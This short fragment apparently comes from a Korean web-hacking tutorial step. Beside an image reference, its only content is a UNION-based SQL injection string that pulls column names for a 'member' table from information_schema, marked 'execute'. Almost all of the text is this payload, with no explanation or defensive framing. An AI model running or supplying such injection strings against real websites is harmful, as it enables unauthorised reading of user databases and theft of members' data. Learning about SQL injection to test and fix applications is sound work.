 over%' union select 1,column_name ,3,4 from information_schema.columns where table_name= 'member' -- 실행